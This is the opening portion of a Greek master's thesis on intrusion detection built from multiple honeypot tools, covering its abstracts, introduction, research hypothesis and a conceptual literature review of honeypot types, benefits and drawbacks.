# **Ανοικτό ΠανεπιστήμιοΚύπρου**

**Σχολή Θετικώνκαι ΕφαρμοσμένωνΕπιστημών**

<span id="page-0-1"></span><span id="page-0-0"></span>**ΜεταπτυχιακήΔιατριβή ΣτηνΑσφάλειαΥπολογιστών καιΔικτύων**



**ΣυστήματαΑνίχνευσης Εισβολών βασισμένα στην εφαρμογή πολλαπλών εργαλείων honeypot**

**ΚωνσταντίναΛαζαροπούλου**

**Επιβλέπων Καθηγητής**

**Νικόλαος Σκλάβος**

**Απρίλιος2021**

# **Ανοικτό ΠανεπιστήμιοΚύπρου**

**Σχολή Θετικώνκαι ΕφαρμοσμένωνΕπιστημών**

**ΣυστήματαΑνίχνευσης Εισβολών βασισμένα στην εφαρμογή πολλαπλών εργαλείων honeypot**

**ΚωνσταντίναΛαζαροπούλου**

**Επιβλέπων Καθηγητής Νικόλαος Σκλάβος**

Η παρούσα μεταπτυχιακή διατριβή υποβλήθηκε προς μερική εκπλήρωση των απαιτήσεων για απόκτηση

> μεταπτυχιακού τίτλου σπουδών στηνΑσφάλειαΥπολογιστώνκαιΔικτύων

απότηΣχολήΘετικώνκαιΕφαρμοσμένωνΕπιστημών τουΑνοικτούΠανεπιστημίουΚύπρου

**Απρίλιος2021**

#### **Summary**

More and more, cybersecurity engineers and analysts are asked to handle complex cybersecurity threats inside and outside an organization's network. Although the provision of fundamental systems for detecting and preventing further malicious actions (eg firewall, antivirus) is feasible even for small and medium-sized enterprises, these systems cannot guarantee a secure environment at multiple levels. It requires a smart and distributed mechanism that can monitor network traffic at all operational levels and combine it in real time with additional information (from other systems) for the timely detection and response to a risk. The purpose of this dissertation is to investigate on a theoretical and practical level whether basic honeypot technologies can compose such an integrated solution to address threats in an organization's network.

We study the different types of honeypot tools as well as different strategies for their use in organizations and companies and propose our own model of multiple honeypots. We are conducting experiments with four honeypot tools that prove that this model is flexible and scalable and can contribute to the above threat management strategy. In addition, it is easily combined with additional systems providing information about the attackers' footprint (threat intelligence).

# **Περίληψη**

Όλο και περισσότερο, μηχανικοί και αναλυτές κυβερνοασφάλειας καλούνται να αντιμετωπίσουν σύνθετες απειλές εντός και εκτός του δικτύου ενός οργανισμού. Ναι μεν η διάθεση βασικών μέσων ανίχνευσης και εμπόδισης περαιτέρω κακόβουλων ενεργειών (πχ firewall, antivirus) είναι εφικτή ακόμα και για μικρομεσαίες επιχειρήσεις, ωστόσο δεν μπορούν να εγγυηθούν ένα ασφαλές περιβάλλον σε πολλαπλά επίπεδα. Απαιτείται ένας έξυπνος και κατανεμημένος μηχανισμός που να μπορεί να παρακολουθήσει την δικτυακή κίνηση σε όλα τα λειτουργικά επίπεδα και να την συνδυάσει σε πραγματικό χρόνο με επιπλέον πληροφορίες (από άλλα συστήματα) για την έγκαιρη διάγνωση και αντιμετώπιση ενός κινδύνου. Ο σκοπός της διατριβής είναι να ερευνήσει σε θεωρητικό και πρακτικό επίπεδο κατά πόσο βασικές τεχνολογίες honeypot μπορούν να συνθέσουν μία τέτοια ολοκληρωμένη λύση αντιμετώπισης απειλών στο δίκτυο ενός οργανισμού.

Μελετούμε τους διαφορετικούς τύπους εργαλείων honeypot όπως και διαφορετικές στρατηγικές χρήσης τους σε οργανισμούς και επιχειρήσεις και προτείνουμε το δικό μας μοντέλο πολλαπλών honeypots. Πραγματοποιούμε πειράματα με τέσσερα εργαλεία honeypot που αποδεικνύουν ότι το μοντέλο αυτό είναι ευέλικτο και κλιμακωτό και μπορεί να συμβάλλει στην παραπάνω στρατηγική αντιμετώπισης απειλών. Επιπλέον, συνδυάζεται εύκολα με επιπλέον συστήματα παρέχοντας πληροφορίες για το αποτύπωμα των επιτιθέμενων (threat intelligence).

## **Ευχαριστίες**

Για την εκπόνηση της παρούσας διπλωματικής εργασίας που έλαβε χώρα στο πλαίσιο του Μεταπτυχιακού προγράμματος σπουδών με τίτλο Ασφάλεια Υπολογιστών και δικτύων θα ήθελα να ευχαριστήσω πρωτίστως τον κ. Σκλάβο Νικόλαο για την αμέριστη υποστήριξη του και τις άκρως στοχευμένες κατευθυντήριες γραμμές που ήταν μείζονος σημασίας ζήτημα για την ολοκλήρωση της εργασίας μου.

Κατόπιν θα ήθελα να ευχαριστήσω την οικογένεια μου που λειτούργησε ως ηθικό και ψυχολογικό θεμέλιο , προκειμένου να πετυχω το καλύτερο δυνατό αποτέλεσμα.

# Περιεχόμενα





# <span id="page-7-1"></span>**Κεφάλαιο 1 Εισαγωγή**

<span id="page-7-0"></span>Το διαδίκτυο και τα δίκτυα υπολογιστών είναι πλέον ένα σημαντικό εργαλείο στη διάθεση μικρομεσαίων και μεγάλων επιχειρήσεων ή οργανισμών που έχουν την ανάγκη χρήσης κατανεμημένων υπολογιστικών πόρων και τη συνεργασία μεταξύ συστατικών ετερογενών συστημάτων. Η αποτελεσματικότητα και η ευελιξία των διαδικτυακών υπηρεσιών έχουν επιτρέψει την ανάπτυξη πολλών εφαρμογών σε διαφορετικούς τομείς (πχ ΙΤ, ΟΤ), αλλά καθώς έχει αυξηθεί η δημοτικότητάτους, έτσι έχειαυξηθεί και ο αριθμός των επιθέσεων σε αυτές. Έτσι, οι μηχανικοί και αναλυτές κυβερνοασφάλειας πρέπει να αντιμετωπίσουν πολλές απειλές σε ένα μεταβλητό τοπίο επιθέσεων εντός και εκτός του δικτύου ενός οργανισμού[1].

Οι παραδοσιακές λύσεις ασφαλείας δεν είναι καθόλου αρκετές για να δημιουργήσουν ένα ασφαλές περιβάλλον σε πολλαπλά επίπεδα (από τη ζώνη πρόσβασης στο διαδίκτυο, τη περίμετρο του δικτύου μέχρι τα δεδομένα και τον τελικό χρήστη). Τα συστήματα ανίχνευσης απειλών, τα οποία καλούνται να ανιχνεύσουν απειλές, είτε απαιτούν την ανάλυση εκατομμυρίων εγγραφών δεδομένων (logs/events) μέσω μίας σημαντικής επένδυσης σε υποδομές ανάλυσης δεδομένων (analytics) και προσωπικό ή απαιτούν τον συνδυασμό εναλλακτικών τεχνικών και τεχνολογιών κάνοντας τη συντήρηση της τελικής λύσης περισσότερο πολύπλοκη. Ωστόσο, οι απειλές γίνονται πιο περίπλοκες, με τους επιτιθέμενους ναχρησιμοποιούν νέεςμεθόδους επίθεσηςήνατροποποιούντιςυπάρχουσες. Επιπλέον, η οικοδόμηση ενός αποτελεσματικού και αποδοτικού συστήματος ανίχνευσης και αποτροπής απειλών είναι ένα δύσκολο ερευνητικό πρόβλημα λόγω του περιορισμού του κόστουςκαιτηςσυνεχούς εξέλιξής του[3].

Ο σκοπός της διατριβής είναι να ερευνήσει σε θεωρητικό και πρακτικό επίπεδο κατά πόσο βασικές τεχνολογίες honeypot μπορούν να συνθέσουν μία ολοκληρωμένη λύση αντιμετώπισης απειλών στο δίκτυο ενός οργανισμού. Ένα honeypot ορίζεται ως "'ένα πληροφοριακό σύστημα του οποίου η αξία έγκειται στη μη εξουσιοδοτημένη ή παράνομη χρήση αυτού του πόρου". Σε αντίθεση με άλλες μορφές μηχανισμών άμυνας στον κυβερνοχώρο που εστιάζουν στην άρνηση πρόσβασης σε απειλές, η αξία των honeypots έγκειται στην προσέλκυση απειλών για χρήση τους. Χωρίς αλληλεπίδραση από κακόβουλα μέρη, τα honeypots έχουν μικρή αξία. Ταυτόχρονα, η έννοια του deception είναι μια σημαντική ιδέα που συνδράμει στην πετυχημένη εφαρμογή των honeypots, καθώς είναι πιο αποτελεσματικά στην εμπλοκή του εισβολέα και στη συλλογή πληροφοριών εάν μπορούν να κάνουν τον εισβολέα να πιστέψει ότι είναι πραγματικά συστήματα. Εκτός από την αποτελεσματική απόκρυψη της φύσης του, ένα honeypot θα πρέπει επίσης να διατηρήσει το ενδιαφέρον των επιτιθέμενων να συνεχίσουν την αλληλεπίδρασή τους, έτσι ώστε να μπορούννααποκαλυφθούντακτικέςκαιτεχνικέςεπίθεσηςαπόαυτέςτιςαλληλεπιδράσεις.

Ο στόχοςαυτήςτηςπτυχιακής είναι να σχεδιάσει, να αναπτύξεικαι ναεπαληθεύσει την αξία ενός συνδυασμού εργαλείων honeypots που μπορούν να χρησιμοποιήσουν μια σειρά τεχνικών εξαπάτησης για να ανταποκριθούν σε εισβολείς που προσπαθούν να τα εκμεταλλευτούν. Οι τεχνικές που βασίζονται σε honeypots μπορούν να ξεγελάσουν τους επιτιθέμενους στο να πιστέψουν ότι το honeypot είναι ένα πραγματικό σύστημα υπολογιστήμε ευπάθειεςπουμπορούν νααξιοποιηθούν.

Θα μπορούμε να μελετήσουμε πώς αλλάζει η συμπεριφορά των κακόβουλων μερών όταν αντιμετωπίζουν εμπόδια. Οι πληροφορίες που συλλέγονται μπορούν στη συνέχεια να χρησιμοποιηθούν για την ανάπτυξη διαφορετικών μορφών άμυνας σε διαφορετικά επίπεδα (πχ αυστηρότεροι κανόνες πρόσβασης σε μία βάση δεδομένων, ενσωμάτωση συστήματος ταυτοποίησης χρήστη, ενσωμάτων υπογραφών σε συστήματα ανίχνευσης εισβολής και πρόληψης εισβολών, κα). Ερευνούμε με αυτό τον τρόπο κατά πόσο deception τεχνικές εξαπάτησης μπορούν να εφαρμοστούν σε παραγωγικά συστήματα για να εξαπατήσουν τουςεπιτιθέμενουςναπιστέψουνότιείναιhoneypotsπουπρέπεινααποφύγουν[5].

#### Ερευνητικήυπόθεση

Νέα γενιά συστημάτων ανίχνευσης εισβολών (deception technologies) αναδύεται έχοντας την ικανότητα εντοπισμού απειλών βασισμένη στην ταυτόχρονη εφαρμογή πολλαπλών εργαλείων honeypot στο δίκτυο ενός οργανισμού. Η τεχνολογία αυτή βελτιώνει την κάλυψη του δικτύου για διαφορετικού τύπου απειλές βασισμένη στις αρχές της αυτοματοποίησης και επεκτασιμότητας: εκατοντάδες ή χιλιάδες honeypots μπορούν να εγκατασταθούν σε επιχειρήσεις ή οργανισμούς για να υποστηρίξουν την άμυνά τους ενάντια σε επιθέσεις ασφάλειας στον κυβερνοχώρο: διαφορετικοί τύποι honeypots μπορούν να αναπτυχθούν με αυτόν τον τρόπο για τον εντοπισμό διαφορετικών μοτίβων επιθέσεων (π.χ. υπηρεσία δικτύου, κακόβουλο λογισμικό, γέμιση διαπιστευτηρίων / πλευρικές κινήσεις, αποβολή δεδομένωνκ.λπ.).

Ο σκοπός της διατριβής είναι να επικυρώσει την παραπάνω υπόθεση εστιάζοντας σε μια εμπειρική ερευνητική μεθοδολογία. Επιδιώκουμε να πειραματιστούμε με διαφορετικούς (έως 4) τύπους εργαλείων ανοιχτού κώδικα honeypot που θα μας επιτρέψουν να προσομοιώσουμε την ανίχνευση διαφορετικών μοτίβων επιθέσεων. Ταυτόχρονα, θα παρουσιάσουμε μία βιβλιογραφική ανασκόπηση των εργαλείων honeypot και στο τρόπο αξιοποίησης τους στη σύγχρονη γενιά συστημάτων αντιμετώπισης εισβολών, και τα πλεονεκτήματα και τα μειονεκτήματά τους, όπως αυτά θα προκύψουν από την πειραματική ανάλυσηκαιαπότημελέτηπαρόμοιωνεφαρμογώνστηβιβλιογραφία.

### <span id="page-9-0"></span>**1.1 Δομήτης εργασίας**

Στη βιβλιογραφία θα παρουσιάσουμε το θεωρητικό υπόβαθρο των honeypots, των deception τεχνικών και εργαλείων. Θα παρουσιαστεί επίσης μια βιβλιογραφική ανασκόπηση προηγούμενων έργων που εφαρμόσανε την τεχνολογία των honeypot, τις προκλήσειςκαιτουςπεριορισμούςπουέπρεπενααντιμετωπίσουν.

Η καινοτόμος πρόταση που θα προσπαθήσει να παρουσιάσει η παρούσα πτυχιακή εργασία είναι ότι η ενορχήστρωση πολλαπλών τεχνολογιών honeypot (deception technology) που η καθεμία εστιάζει στην αποτελεσματική αντιμετώπιση μίας συγκεκριμένης κατηγορίας

απειλών συμβάλλει στην κάλυψη των κενών στα υπάρχοντα συστήματα με κατανεμημένο και ενδεχομένως λιγότεροδαπανηρότρόπο[9].

Θα εστιάσουμε στον σχεδιασμό μίας τέτοιας λύσης που θα περιλαμβάνει εναλλακτικά εργαλεία honeypot και τα οποία θα εντάξουμε σε ένα μικρό δίκτυο υπολογιστών. Κατόπιν, θαπροσομοιώσουμετηνπραγματοποίησηκακόβουλωνσεναρίωνεπιθέσεωνσε εφαρμογές του δικτύου με σκοπό να ερευνήσουμε κατάπόσο οι επιθέσεις αυτές έγιναν αντιληπτές από ταενεργάεργαλείαhoneypot.

# <span id="page-11-1"></span><span id="page-11-0"></span>**Κεφάλαιο 2 Ανασκόπηση Βιβλιογραφίας**

#### <span id="page-11-2"></span>**2.1 Honeypots**

#### <span id="page-11-3"></span>**2.1.1 Ορισμός**

Ένα honeypot είναι ένα σύστημα υπολογιστή στο οποίο υπάρχουν αρχεία, φάκελοι και προγράμματα όπως σε ένα πραγματικό υπολογιστή. Ωστόσο, ο στόχος αυτού του υπολογιστή είναι να προσελκύσει τους κακόβουλους χρήστες ή εισβολείς να αλληλοεπιδράσουν με αυτόν για να παρακολουθήσουν τη συμπεριφορά τους και να ακολουθήσουν τα ίχνη τους. Έτσι μπορούμε να το ορίσουμε ως ένα ψεύτικο σύστημα που μοιάζειμε έναπραγματικόυπολογιστικόσύστημα[12].

Διαφέρουν από τα άλλα συστήματα ασφαλείας, καθώς δεν βρίσκουν μόνο μία λύση σε ένα συγκεκριμένο πρόβλημα, αλλά επιλέγονται επίσης για να εφαρμοστούν σε ποικιλία προβλημάτων ασφαλείας και να βοηθήσουν να βρεθούν διάφορες προσεγγίσεις σε αυτά. Για παράδειγμα, μπορούν να χρησιμοποιηθούν για την καταγραφή κακόβουλων δραστηριοτήτων σε ένα σύστημα που έχει ήδη παραβιαστεί, μπορούν επίσης να χρησιμοποιηθούνγια να ανακαλύψουν νέεςαπειλές για τους χρήστεςκαι ναδημιουργήσουν ιδέες πώς οι σχεδιαστές των λύσεων ασφαλείας θα μπορούν να απαλλαγούν από αυτά τα προβλήματα[7].

#### <span id="page-12-0"></span>**2.1.2 Κατηγορίεςσυστημάτωνhoneypots**

Τα honeypots κατατάσσονται σε δύο κατηγορίες σύμφωνα με τους στόχους και το επίπεδο αλληλεπιδράσεώντους.Ανκοιτάξουμετουςστόχους τωνhoneypots,μπορούμεναδούμεότι υπάρχουνδύοτύποιhoneypots:ταερευνητικάκαιταπαραγωγικάhoneypots[6].

Τα ερευνητικά honeypots χρησιμοποιούνται κυρίως από στρατιωτικούς, ερευνητικούς και κυβερνητικούς οργανισμούς. Καταγράφουν τεράστιες ποσότητες πληροφοριών. Στόχος τους είναι να ανακαλύψουν νέες απειλές και να μάθουνπερισσότερα για τα κίνητρα και τις τεχνικές των εισβολέων. Ο στόχος είναι να βοηθήσουν τους σχεδιαστές των συστημάτων ασφαλείας να μάθουν πώς να προστατεύουν καλύτερα ένα σύστημα, δεν προσδίδουν άμεσηαξίαστηνασφάλειαενόςοργανισμού[7].

Τα παραγωγικά honeypots χρησιμοποιούνται για την προστασία της εταιρείας από επιθέσεις, υλοποιούνται εντός του βασικού εταιρικού δικτύου για τη βελτίωση της συνολικής ασφάλειας. Καταγράφουν περιορισμένο αριθμό πληροφοριών, και χρησιμοποιούνταικυρίωςhoneypots χαμηλήςαλληλεπίδρασης. Έτσι, οδιαχειριστής ασφαλείας παρακολουθεί προσεκτικά τις κινήσεις των εισβολέων και προσπαθεί να μειώσει τους κινδύνους που μπορεί να προκύψουν από αυτούς για την εταιρεία.

Από την άλλη πλευρά η χρήση παραγωγικών honeypots εγκυμονεί κινδύνους. Και αυτό γιατί όποιες σχετικές δοκιμές για την ασφάλεια των συστημάτων που υπάρχουν σε έναν οργανισμό μπορεί να προκαλέσουν απροσδόκητες ενέργειες, όπως κατάχρηση άλλων συστημάτων που έχουν παρόμοια χαρακτηριστικά με το honeypot σύστημα. Εάν ο διαχειριστής δικτύου δεν γνωρίζει αυτό το πρόβλημα, θέτει τον οργανισμό σε μεγάλο πρόβλημα. Για αυτό και στην βιβλιογραφία τονίζεται η ανάγκη να χωριστούν οι φάσεις του honeypotσεομάδες.Υπάρχουν διάφοραμοντέλαπου εξετάζουν διαφορετικέςπροσεγγίσεις όπως το μοντέλο Bruce Schneier. Από την άλλη πλευρά, τα ζητήματα ασφαλείας ομαδοποιούνται σε αυτά που σχετίζονται με την πρόληψη, την ανίχνευση και αντίδραση [13].

#### Πρόληψη

Η πρόληψη είναι το πρώτο πράγμα που πρέπει να λαμβάνεται υπόψη στο μοντέλο ασφαλείας ενός οργανισμού. Εξ ορισμού, αυτό σημαίνει ότι αποτρέπει τους εισβολείς να εισβάλουν στο σύστημα. Περιλαμβάνει όλους εκείνους τους τρόπους, συστήματα και τεχνικέςαποτροπήςτωνεισβολέων[14].Γιαπαράδειγμα,μπορείναχρησιμοποιηθείως:

• τείχος προστασίας για τον έλεγχο της κυκλοφορίας του δικτύου και να τεθούν σε αυτόορισμένουςκανόνεςγιατοναποκλεισμότηςκίνησηςήτοαντίθετο

- μέθοδοι ταυτοποίησης του χρήστη όπως ψηφιακά πιστοποιητικά ή ισχυροί κωδικοί πρόσβασης
- αλγόριθμοικρυπτογράφησηςγιατηνκρυπτογράφησητωνδεδομένων

Η σχέση μεταξύ της χρήσης πρόληψης και ενός συστήματος honeypot είναι η εξής. Εάν ο εισβολέας καταλάβει ότι η εταιρεία που προσπαθεί να εισβάλει χρησιμοποιεί honeypots και έχουν επίγνωση των σημερινών προβλημάτων ασφαλείας, θα εξετάσει εκ νέου αν πρέπει να προχωρήσει σε κάποια επίθεση. Ακόμα κι αν μια εταιρεία χρησιμοποιεί όλες τις παραπάνω μεθόδους για να παραμείνει ασφαλής, παραμένει χρήσιμο να εγκατασταθεί κάποιο honeypot στον οργανισμό, συμβάλλοντας στην αποτελεσματική διαχείριση θεμάτων ασφάλειας. Καθώς η ασφάλεια είναι πολύ σημαντική, δεν υπάρχει ανοχή όταν υπάρχει πρόβλημα καθώς μπορεί να προκαλέσει μεγάλη ζημιά σε οποιαδήποτε εταιρεία. Επειδή κάθε εταιρεία διαθέτει ιδιωτικά και σημαντικά δεδομένα, υπάρχει ανάγκη προστασίας των δεδομένωναπόεισβολείς.

#### Ανίχνευση

Η ανίχνευση αφορά τον εντοπισμό τυχόν κακόβουλης δραστηριότητας σε ένα σύστημα [14]. Υποθέτουμε ότι η πρόληψη δεν λειτούργησε με τον ένα ή τον άλλο τρόπο, και ένας εισβολέας έθεσε σε κίνδυνο τα εταιρικά συστήματα. Υπάρχουν διάφοροι τρόποι για την ανίχνευση αυτών των επιθέσεων, όπως η εφαρμογή λύσεων όπως Network ή Host Intrusion Detection Systems, Endpoint protection ή Antivirus, Web Application Firewall και άλλα [2]. Αυτή η τεχνολογία θα βοηθήσει τους χρήστες να γνωρίζουν εάν το δίκτυο έχει παραβιαστεί, αλλά δεν θα εμποδίσει τους εισβολείς να επιτεθούν στο σύστημα. Για μικρούς οργανισμούς, τέτοια συστήματα ανίχνευσης είναι ακριβά. Σε μία τέτοια περίπτωση, τα honeypots είναι πολύτιμα για την παρακολούθηση της δραστηριότητας [8].

#### Αντίδραση

Σε αυτό το στάδιο έχει πλέον επιβεβαιωθεί ότι η επίθεση ήταν επιτυχής και θα πρέπει ο οργανισμός να έχει απάντηση σε αυτό. Εκεί ξεκινά η διαδικασία του forensics investigation [15]. Όταν ένας εισβολέας θέτει σε κίνδυνο το σύστημα, αφήνει πίσω του ίχνη. Με τα κατάλληλα εργαλεία, οι αναλυτές μπορούν να χειριστούν τα δεδομένα με τρόπο που να έχουν κάποιες ενδείξεις για το τι συνέβη στο σύστημα. Είναι δυνατό να παρακολουθήσουν αρχείακαταγραφήςκαιναπροσπαθήσουνναδιερευνήσουντισυνέβη.

#### <span id="page-13-0"></span>**2.1.3 Πλεονεκτήματα και μειονεκτήματα των συστημάτων honeypots**

Υπάρχουνπολλέςδιαθέσιμεςλύσειςασφάλειαςστηναγορά.Οκάθεοργανισμόςεπιλέγειτην καταλληλότερη λύση σύμφωνα με τις ανάγκες και τις οικονομικές του δυνατότητες. Τα πλεονεκτήματαπουπροσφέρουντασυστήματαhoneypots είναιταεξής [4]:

- Τα Honeypots μπορούν να εντοπίσουν επιθέσεις και να δώσουν πληροφορίες σχετικά με τον τύπο της επίθεσης και, αν χρειαστεί, χάρη στα αρχεία καταγραφής, είναι δυνατό να παρέχουν πρόσθετες πληροφορίες σχετικά με την επίθεση.
- Μπορούν να εντοπίσουν νέα μοτίβα επιθέσεων και να δημιουργηθούν νέες λύσεις ασφάλειας με βάση αυτή τη τροφοδότηση. Περισσότερα στοιχεία μπορούν να ληφθούνεξετάζονταςτοντύποτωνκακόβουλωνσυμπεριφορών.
- Βοηθούν στην κατανόηση των περισσότερων επιθέσεων που μπορεί να συμβούν.
- ΤαHoneypotsδεν είναιογκώδηόσοναφοράτηλήψηδεδομένων.Αντιμετωπίζουν μόνο την εισερχόμενη κακόβουλη κίνηση. Επομένως, οι πληροφορίες που έχουν συλλεχθείδεναφοράολόκληρητηνκίνηση.
- Η επικέντρωση μόνο στην κακόβουλη επισκεψιμότητα κάνει την έρευνα πολύ πιο εύκολη. Επομένως, αυτό καθιστά τα honeypots πολύ χρήσιμα. Για τη μόνη κακόβουληκίνηση,δενυπάρχειανάγκηγιατεράστιααποθήκευσηδεδομένων.
- Δεν χρειάζεται να δαπανηθεί νέα τεχνολογία για την λειτουργία συστήματος Honeypot. Οποιοσδήποτε υπολογιστής μπορεί να χρησιμοποιηθεί ως σύστημα honeypot. Έτσι, δεν φορτώνει με επιπλέον κόστη τον προϋπολογισμό του οργανισμούγιατηδημιουργίαενόςτέτοιουσυστήματος.
- Είναι εύκολα στην κατανόηση, διαμόρφωση και εγκατάσταση και δεν έχουν πολύπλοκουςαλγόριθμους.Δενυπάρχειανάγκηενημέρωσηςήαλλαγών.
- Καθώς τα honeypots μπορούν να εντοπίσουν οτιδήποτε κακόβουλο, μπορούν επίσηςναεντοπίσουννέαεργαλείαγιατονεντοπισμόεπιθέσεων.
- Δίνουν περισσότερες ιδέες και βάθος στην ανάλυση ενός θέματος ασφάλειας, αποδεικνύοντας ότι είναι δυνατόν να ανακαλυφθούν διαφορετικές απόψεις και να εφαρμοστούνστις λύσειςασφάλειας.

Δεδομένου ότι υπάρχουν πολλά σημαντικά πλεονεκτήματα της χρήσης honeypots, υπάρχουνκαιορισμέναμειονεκτήματααυτών[4]:

- Το σύστημα μπορεί να καταγράψει δεδομένα μόνο όταν ο εισβολέας επιτίθεται ενεργά στο σύστημα. Εάν δεν επιτεθεί στο σύστημα, δεν είναι δυνατό να συλλέξει πληροφορίες.
- Εάν υπάρχει επίθεση σε άλλο σύστημα, το honeypot δεν θα μπορεί να το εντοπίσει. Επομένως, οι επιθέσεις που δεν οδηγούν στο σύστημα του honeypot μπορεί να βλάψουνάλλασυστήματακαιναπροκαλέσουνμεγάλαπροβλήματα.
- Είναι εύκολο για έναν έμπειρο εισβολέα να καταλάβει αν επιτίθεται σε ένα σύστημα honeypotήσε ένα πραγματικό σύστημα.
- Το honeypot μπορεί να χρησιμοποιηθεί ως σύστημα ζόμπι για να φτάσει σε άλλα συστήματακαιναταθέσεισεκίνδυνο.

